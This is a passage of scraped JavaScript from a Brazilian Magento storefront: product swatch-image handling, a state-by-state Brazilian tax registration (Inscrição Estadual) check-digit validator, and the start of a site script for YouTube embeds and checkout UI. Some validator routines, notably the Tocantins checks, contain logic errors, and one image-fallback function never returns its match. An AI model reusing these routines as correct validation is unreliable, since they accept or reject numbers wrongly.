            if(childProductImages[productId] && ConfigurableMediaImages.isValidImage(childProductImages[productId])) {
                childSwatchImage = childProductImages[productId];
                return false; //break "loop"
            }
        });
        if (childSwatchImage) {
            return childSwatchImage;
        }

        //fourth, get base image off parent product
        if (childProductImages[productId] && ConfigurableMediaImages.isValidImage(childProductImages[productId])) {
            return childProductImages[productId];
        }

        //no fallback image found
        return null;
    },

    getOriginalImage: function(productId, optionLabel, selectedLabels) {
        var fallback = ConfigurableMediaImages.productImages[productId];
        if(!fallback) {
            return null;
        }

        //first, try to get label-matching image on config product for this option's label
        if(typeof(fallback['option_labels']) != 'undefined') {
            var currentLabelImage = fallback['option_labels'][optionLabel];
            if (currentLabelImage && fallback['option_labels'][optionLabel]['configurable_product'][ConfigurableMediaImages.originalType]) {
                //found label image on configurable product
                return fallback['option_labels'][optionLabel]['configurable_product'][ConfigurableMediaImages.originalType];
            }
        }

        var compatibleProducts = ConfigurableMediaImages.getCompatibleProductImages(fallback, selectedLabels);

        if(compatibleProducts.length == 0) { //no compatible products
            return null; //bail
        }

        //second, get any product which is compatible with currently selected option(s)
        $j.each(fallback['option_labels'], function(key, value) {
            var image = value['configurable_product'][ConfigurableMediaImages.originalType];
            var products = value['products'];

            if(image) { //configurable product has image in the first place
                //if intersection between compatible products and this label's products, we found a match
                var isCompatibleProduct = ConfigurableMediaImages.arrayIntersect(products, compatibleProducts).length > 0;
                if(isCompatibleProduct) {
                    return image;
                }
            }
        });

        //third, get image off of child product which is compatible
        var childSwatchImage = null;

        var childProductImages = fallback[ConfigurableMediaImages.originalType];
        compatibleProducts.each(function(productId) {
            if(childProductImages[productId] && ConfigurableMediaImages.isValidImage(childProductImages[productId])) {
                childSwatchImage = childProductImages[productId];
                return false; //break "loop"
            }
        });
        if (childSwatchImage) {
            return childSwatchImage;
        }

        //fourth, get base image off parent product
        if (childProductImages[productId] && ConfigurableMediaImages.isValidImage(childProductImages[productId])) {
            return childProductImages[productId];
        }

        //no fallback image found
        return null;
    },

    getImageObject: function(productId, imageUrl, originalImageUrl) {
        var key = productId+'-'+imageUrl;
        if(!ConfigurableMediaImages.imageObjects[key]) {
            var image = $j('<img />');
            image.attr('src', imageUrl);
            image.attr('data-zoom-image', originalImageUrl);
            ConfigurableMediaImages.imageObjects[key] = image;
        }
        return ConfigurableMediaImages.imageObjects[key];
    },

    updateImage: function(el) {
        var childId = this.getSimpleProductId();

        if (childId) {
            var select = $j(el);
            var label = select.find('option:selected').attr('data-label');
            var productId = optionsPrice.productId; //get product ID from options price object

            this.changeImage(productId, childId);
        }
        return;
    },

    changeImage: function(productId, childId) {

        if (typeof ConfigurableMediaImages.imageHtml[childId] == 'undefined') {
            ConfigurableMediaImages.imageHtml[childId] = '';
            $j.ajax({
                dataType : 'json',
                url      : BASE_URL + '/extendedconfigurableswatches/media/loadMedia?cId=' + childId + '&pId=' + productId,
                success  : function(response) {
                    if (response.code == '200') {
                        ConfigurableMediaImages.imageHtml[childId] = response.data;
                        if (ConfigurableMediaImages.imageHtml[childId].length > 0) {
                            $j('.product-image-container').html(ConfigurableMediaImages.imageHtml[childId]);
                            ProductMediaManager.init();
                        }
                    }
                }
            });
        } else {
            $j('.product-image-container').html(ConfigurableMediaImages.imageHtml[childId]);
            ProductMediaManager.init();
        }

    },

    wireOptions: function() {
        $j('.product-options .super-attribute-select').change(function(e) {
            ConfigurableMediaImages.updateImage(this);
        });
    },

    swapListImage: function(productId, imageObject) {
        var originalImage = $j('#product-collection-image-' + productId);

        if(imageObject[0].complete) { //swap image immediately

            //remove old image
            originalImage.addClass('hidden');
            $j('.product-collection-image-' + productId).remove();

            //add new image
            imageObject.insertAfter(originalImage);

        } else { //need to load image

            var wrapper = originalImage.parent();

            //add spinner
            wrapper.addClass('loading');

            //wait until image is loaded
            imagesLoaded(imageObject, function() {
                //remove spinner
                wrapper.removeClass('loading');

                //remove old image
                originalImage.addClass('hidden');
                $j('.product-collection-image-' + productId).remove();

                //add new image
                imageObject.insertAfter(originalImage);
            });

        }
    },

    swapListImageByOption: function(productId, optionLabel) {
        var swatchImageUrl = ConfigurableMediaImages.getSwatchImage(productId, optionLabel, [optionLabel]);
        var originalImageUrl = ConfigurableMediaImages.getOriginalImage(productId, optionLabel, [optionLabel]);
        if(!swatchImageUrl) {
            return;
        }

        var newImage = ConfigurableMediaImages.getImageObject(productId, swatchImageUrl, originalImageUrl);
        newImage.addClass('product-collection-image-' + productId);
        newImage.addClass('active-img');

        ConfigurableMediaImages.swapListImage(productId, newImage);
    },

    setImageFallback: function(productId, imageFallback) {
        ConfigurableMediaImages.productImages[productId] = imageFallback;
    },

    init: function(imageType) {
        ConfigurableMediaImages.imageType = imageType;
        ConfigurableMediaImages.wireOptions();
    },

    getSimpleProductId: function() {
        var productCandidates = [];
        jQuery.each(spConfig.settings, function (selectIndex, select) {
            var attributeId = select.id.replace('attribute', '');
            var selectedValue = select.options[select.selectedIndex].value;

            jQuery.each(spConfig.config.attributes[attributeId].options, function(optionIndex, option) {
                if (option.id == selectedValue) {
                    var optionProducts = option.products;
                    var outOfStockOptionProducts = option.out_of_stock_products;

                    if (outOfStockOptionProducts.length > 0) {
                        var optionProducts = optionProducts.concat(outOfStockOptionProducts);
                    }

                    if (productCandidates.length == 0) {
                        productCandidates = optionProducts;
                    } else {
                        var productIntersection = [];
                        jQuery.each(optionProducts, function (productIndex, productId) {
                            if (productCandidates.indexOf(productId) > -1) {
                                productIntersection.push(productId);
                            }
                        });
                        productCandidates = productIntersection;
                    }
                }
            });
        });
        return (productCandidates.length == 1) ? productCandidates[0] : null;
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/interface/validaInscricaoEstadual.js?q=1592779427
body_size: 27135
content:
/**
 * Created by bcamargo on 28/03/17.
 */

(function ($) {
    $.validaInscricaoEstadual = function () {
    };

    $.validaInscricaoEstadual.ordZero = '0'.charCodeAt(0);

    $.validaInscricaoEstadual.prototype = {
        charToInt: function (ch) {
            return ch.charCodeAt(0) - $.validaInscricaoEstadual.ordZero;
        },
        intToChar: function (intt) {
            return String.fromCharCode(intt + $.validaInscricaoEstadual.ordZero);
        },
        validaIE: function (inscricaoEstadual) {
            var ie = inscricaoEstadual.replace(/\./g, '');
            ie = ie.replace(/\\/g, '');
            ie = ie.replace(/\-/g, '');
            ie = ie.replace(/\//g, '');
            if (ie == 'ISENTO') {
                return true;
            }

            var count = 0;

            count += (this.regraIE_AC(ie) ? 1 : 0);
            count += (this.regraIE_AL(ie) ? 1 : 0);
            count += (this.regraIE_AM(ie) ? 1 : 0);
            count += (this.regraIE_AP(ie) ? 1 : 0);
            count += (this.regraIE_BA(ie) ? 1 : 0);
            count += (this.regraIE_CE(ie) ? 1 : 0);
            count += (this.regraIE_DF(ie) ? 1 : 0);
            count += (this.regraIE_ES(ie) ? 1 : 0);
            count += (this.regraIE_GO(ie) ? 1 : 0);
            count += (this.regraIE_MA(ie) ? 1 : 0);
            count += (this.regraIE_MT(ie) ? 1 : 0);
            count += (this.regraIE_MS(ie) ? 1 : 0);
            count += (this.regraIE_MG(ie) ? 1 : 0);
            count += (this.regraIE_PA(ie) ? 1 : 0);
            count += (this.regraIE_PB(ie) ? 1 : 0);
            count += (this.regraIE_PR(ie) ? 1 : 0);
            count += (this.regraIE_PE(ie) ? 1 : 0);
            count += (this.regraIE_PI(ie) ? 1 : 0);
            count += (this.regraIE_RJ(ie) ? 1 : 0);
            count += (this.regraIE_RN(ie) ? 1 : 0);
            count += (this.regraIE_RS(ie) ? 1 : 0);
            count += (this.regraIE_RO(ie) || this.regraIE_ROAntigo(ie) ? 1 : 0);
            count += (this.regraIE_RR(ie) ? 1 : 0);
            count += (this.regraIE_SC(ie) ? 1 : 0);
            count += (this.regraIE_SP(ie) ? 1 : 0);
            count += (this.regraIE_SE(ie) ? 1 : 0);
            count += (this.regraIE_TO(ie)) || (this.regraIE_TOAntigo(ie) ? 1 : 0);

            return (count > 0);

        },
        regraIE_AC: function (ie) {
            if (ie.length != 13) {
                return false;
            }

            var b = 4;
            var soma = 0;
            for (var i = 0; i <= 10; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                --b;
                if (b == 1) {
                    b = 9;
                }
            }

            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            var resultado = (this.intToChar(dig) == ie.charAt(11));
            if (!resultado) {
                return false;
            }

            b = 5;
            soma = 0;
            for (var i = 0; i <= 11; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                --b;
                if (b == 1) {
                    b = 9;
                }
            }

            dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            if (this.intToChar(dig) == ie.charAt(12)) {
                return true;
            } else {
                return false;
            }
        },
        regraIE_AL: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var b = 9;
            var soma = 0;
            for (var i = 0; i <= 7; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                --b;
            }

            soma *= 10;
            var dig = soma - Math.floor(soma / 11) * 11;
            if (dig == 10) {
                dig = 0;
            }

            return (this.intToChar(dig) == ie.charAt(8));
        },
        regraIE_AM: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var b = 9;
            var soma = 0;
            for (var i = 0; i <= 7; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                b--;
            }

            var dig = 0;
            if (soma < 11) {
                dig = 11 - soma;
            } else {
                i = soma % 11;
                if (i <= 1) {
                    dig = 0;
                } else {
                    dig = 11 - i;
                }
            }

            return (this.intToChar(dig) == ie.charAt(8));
        },
        regraIE_AP: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var p = 0;
            var d = 0;
            var i = ie.substring(1, 8);
            if ((i >= 3000001) && (i <= 3017000)) {
                p = 5;
                d = 0;
            } else if ((i >= 3017001) && (i <= 3019022)) {
                p = 9;
                d = 1;
            }

            b = 9;
            var soma = p;
            for (var i = 0; i <= 7; i++) {
                soma += this.charToInt(ie.charAt(i)) * b;
                b--;
            }

            var dig = 11 - (soma % 11);
            if (dig == 10) {
                dig = 0;
            } else if (dig == 11) {
                dig = d;
            }

            return (this.intToChar(dig) == ie.charAt(8));
        },
        regraIE_BA: function (ie) {
            if (ie.length != 8) {
                return false;
            }

            var fim = ie.substring(0, 8);
            var nro = new Array(8);
            var dig = -1;
            for (var i = 0; i <= 7; i++) {
                nro[i] = this.charToInt(fim.charAt(i));
            }

            var NumMod = 0;
            if (String(nro[0]).match(/[0123458]/)) {
                NumMod = 10;
            } else {
                NumMod = 11;
            }

            var b = 7;
            var soma = 0;
            for (i = 0; i <= 5; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % NumMod;
            if (NumMod == 10) {
                if (i == 0) {
                    dig = 0;
                } else {
                    dig = NumMod - i;
                }
            } else {
                if (i <= 1) {
                    dig = 0;
                } else {
                    dig = NumMod - i;
                }
            }

            var resultado = (dig == nro[7]);
            if (!resultado) {
                return false;
            }

            b = 8;
            soma = 0;
            for (i = 0; i <= 5; i++) {
                soma += nro[i] * b;
                b--;
            }

            soma += nro[7] * 2;
            i = soma % NumMod;
            if (NumMod == 10) {
                if (i == 0) {
                    dig = 0;
                } else {
                    dig = NumMod - i;
                }
            } else {
                if (i <= 1) {
                    dig = 0;
                } else {
                    dig = NumMod - i;
                }
            }

            return (dig == nro[6]);
        },
        regraIE_CE: function (ie) {
            if (ie.length > 9) {
                return false;
            }

            var fim = ie;
            if (ie.length < 9) {
                while (fim.length <= 8)
                    fim = '0' + fim;
            }

            var nro = Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(fim[i]);
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            return (dig == nro[8]);
        },
        regraIE_DF: function (ie) {
            if (ie.length != 13) {
                return false;
            }

            var nro = new Array(13);
            for (var i = 0; i <= 12; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 4;
            var soma = 0;
            for (i = 0; i <= 10; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1) {
                    b = 9;
                }
            }

            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            var resultado = (dig == nro[11]);
            if (!resultado) {
                return false;
            }

            b = 5;
            soma = 0;
            for (i = 0; i <= 11; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1) {
                    b = 9;
                }
            }

            dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            return (dig == nro[12]);
        },
        regraIE_ES: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            var dig = 0;
            i = soma % 11;
            if (!(i < 2)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_GO: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var s = ie.substring(0, 2);
            if ((s == '10') || (s == '11') || (s == '15')) {
                var nro = new Array(9);
                for (var i = 0; i <= 8; i++) {
                    nro[i] = this.charToInt(ie.charAt(i));
                }

                var n = Math.floor(ie / 10);
                if (n == 11094402) {
                    if ((nro[8] == 0) || (nro[8] == 1)) {
                        return true;
                    }
                }

                var b = 9;
                var soma = 0;
                for (i = 0; i <= 7; i++) {
                    soma += nro[i] * b;
                    b--;
                }
                i = soma % 11;
                var dig = 0;

                if (!(i == 0)) {
                    if (i == 1) {
                        if ((n >= 10103105) && (n <= 10119997)) {
                            dig = 1;
                        } else {
                            dig = 0;
                        }
                    } else {
                        dig = 11 - i;
                    }
                }

                return (dig == nro[8]);
            }

            return false;
        },
        regraIE_MA: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_MT: function (ie) {
            if (ie.length < 9) {
                return false;
            }

            var fim = ie;
            if (fim.length < 11) {
                while (fim.length <= 10) {
                    fim = '0' + fim;
                }

                var nro = new Array(11);
                for (var i = 0; i <= 10; i++) {
                    nro[i] = this.charToInt(fim[i]);
                }

                var b = 3;
                var soma = 0;
                for (i = 0; i <= 9; i++) {
                    soma += nro[i] * b;
                    b--;
                    if (b == 1) {
                        b = 9;
                    }
                }

                i = soma % 11;
                var dig = 0;
                if (!(i <= 1)) {
                    dig = 11 - i;
                }

                return (dig == nro[10]);
            }
            return false;
        },
        regraIE_MS: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            if (ie.substring(0, 2) != '28') {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_MG: function (ie) {
            if (ie.substring(0, 2) == 'PR') {
                return true;
            }

            if (ie.substring(0, 5) == 'ISENT') {
                return true;
            }

            if (ie.length != 13) {
                return false;
            }

            var dig1 = ie.substring(11, 12);
            var dig2 = ie.substring(12, 13);
            var inscC = ie.substring(0, 3) + '0' + ie.substring(3, 11);
            var insc = inscC.split('');
            var npos = 11;
            var i = 1;
            var ptotal = 0;
            var psoma = 0;
            while (npos >= 0) {
                i++;
                psoma = this.charToInt(insc[npos]) * i;
                if (psoma >= 10) {
                    psoma -= 9;
                }
                ptotal += psoma;
                if (i == 2) {
                    i = 0;
                }
                npos--;
            }
            var nresto = ptotal % 10;
            if (nresto == 0) {
                nresto = 10;
            }

            nresto = 10 - nresto;
            if (nresto != this.charToInt(dig1)) {
                return false;
            }

            npos = 11;
            i = 1;
            ptotal = 0;
            var opt = ie.split('');
            while (npos >= 0) {
                i++;
                if (i == 12) {
                    i = 2;
                }
                ptotal += this.charToInt(opt[npos]) * i;
                npos--;
            }
            nresto = ptotal % 11;
            if ((nresto == 0) || (nresto == 1)) {
                nresto = 11;
            }
            nresto = 11 - nresto;

            return (nresto == this.charToInt(dig2));
        },
        regraIE_PA: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            if (ie.substring(0, 2) != '15') {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }
            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_PB: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_PR: function (ie) {
            if (ie.length != 10) {
                return false;
            }

            var nro = new Array(10);
            for (var i = 0; i <= 9; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 3;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1)
                    b = 7;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            var resultado = (dig == nro[8]);
            if (!resultado) {
                return false;
            }

            b = 4;
            soma = 0;
            for (i = 0; i <= 8; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1) {
                    b = 7;
                }
            }

            i = soma % 11;
            dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[9]);
        },
        regraIE_PE: function (ie) {
            if (ie.length != 14) {
                return false;
            }

            var nro = new Array(14);
            for (var i = 0; i <= 13; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 5;
            var soma = 0;
            for (i = 0; i <= 12; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 0) {
                    b = 9;
                }
            }

            var dig = 11 - (soma % 11);
            if (dig > 9) {
                dig = dig - 10;
            }
            return (dig == nro[13]);
        },
        regraIE_PI: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_RJ: function (ie) {
            if (ie.length != 8) {
                return false;
            }

            var nro = new Array(8);
            for (var i = 0; i <= 7; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 2;
            var soma = 0;
            for (i = 0; i <= 6; i++) {
                soma += nro[i] * b;
                b--;
                if (b == 1) {
                    b = 7;
                }
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[7]);
        },
        regraIE_RN: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            soma *= 10;
            var dig = soma % 11;
            if (dig == 10) {
                dig = 0;
            }

            return (dig == nro[8]);
        },
        regraIE_RS: function (ie) {
            if (ie.length != 10) {
                return false;
            }

            i = ie.substring(0, 3);
            if ((i >= 1) && (i <= 467)) {
                var nro = new Array(10);
                for (var i = 0; i <= 9; i++) {
                    nro[i] = this.charToInt(ie.charAt(i));
                }

                var b = 2;
                var soma = 0;
                for (i = 0; i <= 8; i++) {
                    soma += nro[i] * b;
                    b--;
                    if (b == 1) {
                        b = 9;
                    }

                }
                var dig = 11 - (soma % 11);
                if (dig >= 10) {
                    dig = 0;
                }

                return (dig == nro[9]);
            }

            return false;
        },
        regraIE_ROAntigo: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            var b = 6;
            var soma = 0;
            for (var i = 3; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
                if (i != 8) {
                    soma = soma + ( nro[i] * b );
                    b--;
                }
            }

            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = dig - 10;
            }

            return (dig == nro[8]);
        },
        regraIE_RO: function (ie) {
            if (ie.length != 14) {
                return false;
            }

            var nro = new Array(14);
            var b = 6;
            var soma = 0;
            for (var i = 0; i <= 4; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
                soma = soma + ( nro[i] * b );
                b--;
            }

            b = 9;
            for (var i = 5; i <= 13; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
                if (i != 13) {
                    soma = soma + ( nro[i] * b );
                    b--;
                }
            }

            var dig = 11 - ( soma % 11);

            if (dig >= 10) {
                dig = dig - 10;
            }

            return (dig == nro[13]);
        },
        regraIE_RR: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            if (ie.substring(0, 2) != '24') {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var soma = 0;
            var n = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * ++n;
            }

            var dig = soma % 9;

            return (dig == nro[8]);
        },
        regraIE_SC: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }

            i = soma % 11;
            var dig = 0;
            if (!(i <= 1)) {
                dig = 11 - i;
            }

            return (dig == nro[8]);
        },
        regraIE_SP: function (ie) {
            if (((ie.substring(0, 1)).toUpperCase()) == 'P') {
                s = ie.substring(1, 9);
                var nro = new Array(12);
                for (var i = 0; i <= 7; i++) {
                    nro[i] = this.charToInt(s[i]);
                }

                var soma = (nro[0] * 1) + (nro[1] * 3) + (nro[2] * 4) + (nro[3] * 5) +
                    (nro[4] * 6) + (nro[5] * 7) + (nro[6] * 8) + (nro[7] * 10);
                var dig = soma % 11;
                if (dig >= 10) {
                    dig = 0;
                }

                var resultado = (dig == nro[8]);
                if (!resultado) {
                    return false;
                }
                return true;
            } else {
                if (ie.length < 12) {
                    return false;
                }

                var nro = new Array(12);
                for (var i = 0; i <= 11; i++) {
                    nro[i] = this.charToInt(ie.charAt(i));
                }

                var soma = (nro[0] * 1) + (nro[1] * 3) + (nro[2] * 4) + (nro[3] * 5) +
                    (nro[4] * 6) + (nro[5] * 7) + (nro[6] * 8) + (nro[7] * 10);
                var dig = soma % 11;
                if (dig >= 10) {
                    dig = 0;
                }

                var resultado = (dig == nro[8]);
                if (!resultado) {
                    return false;
                }

                soma = (nro[0] * 3) + (nro[1] * 2) + (nro[2] * 10) + (nro[3] * 9) +
                    (nro[4] * 8) + (nro[5] * 7) + (nro[6] * 6) + (nro[7] * 5) +
                    (nro[8] * 4) + (nro[9] * 3) + (nro[10] * 2);
                dig = soma % 11;
                if (dig >= 10) {
                    dig = 0;
                }

                return (dig == nro[11]);
            }
        },
        regraIE_SE: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
            }

            var b = 9;
            var soma = 0;
            for (i = 0; i <= 7; i++) {
                soma += nro[i] * b;
                b--;
            }
            var dig = 11 - (soma % 11);
            if (dig >= 10) {
                dig = 0;
            }

            return (dig == nro[8]);
        },
        regraIE_TOAntigo: function (ie) {
            if (ie.length != 11) {
                return false;
            }

            var nro = new Array(11);
            var b = 9;
            var soma = 0;
            var s = ie.substring(2, 4);
            if (s != '01' || s != '02' || s != '03' || s != '99') {
                for (var i = 0; i <= 10; i++) {
                    nro[i] = this.charToInt(ie.charAt(i));
                    if (i != 3 || i != 4) {
                        soma = soma + ( nro[i] * b );
                        b--;
                    }
                }

                var resto = soma % 11;
                var dig = 0;
                if (!(resto < 2)) {
                    dig = 11 - resto;
                }

                return (dig == nro[10]);
            }

            return false;
        },
        regraIE_TO: function (ie) {
            if (ie.length != 9) {
                return false;
            }

            var nro = new Array(9);
            var b = 9;
            var soma = 0;
            for (var i = 0; i <= 8; i++) {
                nro[i] = this.charToInt(ie.charAt(i));
                if (i != 8) {
                    soma = soma + ( nro[i] * b );
                    b--;
                }
            }

            var resto = soma % 11;
            var dig = 0;
            if (!(resto < 2)) {
                dig = 11 - dig;
            }

            return (dig == nro[8]);
        }
    };
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/skin/frontend/biz/default/js/bizcore.js?q=1592779429
body_size: 28819
content:
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

function onYouTubeIframeAPIReady() {

    var jsons = $j('script[id*="yt_video"]'),
        player;
    if (jsons.length) {
        var yt_videos = [];
        jsons.each(function (i, el) {

            var json = $j(el).attr('id'),
                data = JSON.parse($j('#' + json).html());

            var yt_player = data.yt_data.yt_player,
                yt_id = data.yt_data.yt_id,
                yt_loop = (data.yt_data.yt_loop === true) ? 1 : 0,
                yt_mute = data.yt_data.yt_mute,
                yt_auto = data.yt_data.yt_auto,
                yt_ctrl = (yt_auto === 1) ? 0 : 1,
                yt_origin = window.location.origin;

            // console.log('yt_player '+yt_player);
            // console.log('yt_id '+yt_id);
            // console.log('yt_loop '+yt_loop);
            // console.log('yt_mute '+yt_mute);
            // console.log('yt_auto '+yt_auto);
            // console.log('yt_ctrl '+yt_ctrl);

            player = new YT.Player(yt_player, {
                width: 400,
                height: 225,
                videoId: yt_id,
                playerVars: {
                    playlist: yt_id,
                    autoplay: yt_auto,
                    controls: yt_ctrl,
                    showinfo: 0,
                    rel: 0,
                    loop: yt_loop,
                    origin: yt_origin
                },
                host: 'https://www.youtube.com',
                events: {
                    'onReady': function (e) {
                        if (yt_mute) {
                            e.target.mute();
                        } else {
                            e.target.unMute();
                        }
                        if (yt_auto === 1) {
                            e.target.playVideo();
                        }
                    },
                    'onStateChange': function (e) {
                        if (e.data === YT.PlayerState.ENDED && yt_loop === 1) {
                            e.target.playVideo();
                        }
                    }
                }
            });
        });
    }
}

$j(document).ready(function(){

    fixSVG();
    
    /**
     * Add to cart validation - screen focus
     */
    $j('.product-essential').on('click', 'button.btn-cart', function(){
        if($j('.product-options .validation-failed').length > 0){
            var middlescreen = Math.floor($j(window).height() / 2);
            var offset = $j('.product-options .validation-failed').first().parent().offset().top - middlescreen;
            $j('html,body').animate({
                scrollTop: offset
            },200);
        }
    });

    /**
     *
     * SVGs viewBox IE remove fix
     *
     */
    var
        pagtos_svg = $j('.envios-container svg'),
        envios_svg = $j('.pagtos-container svg'),
        social_svg = $j('.redes-sociais-container svg');

    if($j('body').hasClass('ie')){
        if(pagtos_svg.length){
            pagtos_svg.each(function(i,el){
                $j(el).removeAttr('viewBox');
            });
        }
        if(envios_svg.length){
            envios_svg.each(function(i,el){
                $j(el).removeAttr('viewBox');
            });
        }
        if(social_svg.length){
            social_svg.each(function(i,el){
                $j(el).removeAttr('viewBox');
            });
        }
    }

    /**
     *
     * Coleção de Produtos - Carrossel
     *
     */
    carrousselProdutos();

    /**
     *
     * Finalização
     *
     */
    if($j('body').hasClass('checkout-onepage-index') || $j('body').hasClass('sellers-catalog-checkout')){
        $j('#checkoutSteps')
            .on('change click', '.sp-methods input[name="payment[method]"], .sp-methods input[name="shipping_method"]', function(){
                $j(this).closest('dl.sp-methods').removeClass('-change').find('dt, dd, dd > ul > li').removeClass('input-selected li-selected dt-selected');
                $j(this).closest('dl.sp-methods').find('.-bt-change').remove();

                if($j(this).closest('dt').length > 0){
                    // pagamentos

                    $j(this).closest('dt').addClass('input-selected dt-selected');
                    $j(this).closest('dt').next('dd').addClass('input-selected');
                }else{
                    // envios, outros

                    $j(this).closest('dd').addClass('li-selected').prev('dt').addClass('input-selected');
                    $j(this).closest('li').addClass('input-selected');
                }

                $j(this).closest('dl.sp-methods').addClass('input-selected').prepend('<div class="-bt-change">Alterar</div>');
            })
            .on('click', '.-bt-change', function(){
                $j(this).parent().addClass('-change');
            })
            .on('click', '#shipping-method-buttons-container button.button', function(){
                $j('#co-payment-form dl.sp-methods').removeClass('input-selected');
            });
    }

    if($j('body').hasClass('osc-onepage')){
        // se for modelo 3 Colunas (OSC)

        $j('#opc-login, #opc-billing').wrapAll('<div class="left-column-osc"></div>');
        $j('#opc-shipping, #opc-shipping_method').wrapAll('<div class="middle-column-osc"></div>');
        $j('#opc-payment').wrap('<div class="right-column-osc"></div>');
        $j('#opc-review').wrap('<div class="bottom-line-osc"></div>');
    }

    /**
     *
     * Produto - Detalhe
     *
     */
    if($j('.product-essential .add-to-cart .add-to-cart-buttons button').length && $j('.product-essential .add-to-cart .qty-wrapper').length == 0){
        // Se não tiver quantidade

